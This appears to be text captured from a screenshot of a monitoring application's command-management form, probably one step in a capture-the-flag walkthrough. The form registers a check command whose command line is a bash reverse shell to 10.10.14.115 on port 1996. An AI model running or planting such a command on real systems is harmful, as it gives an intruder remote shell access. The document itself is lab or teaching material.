 Command Management
Command Name *
charb
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.115/1996 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active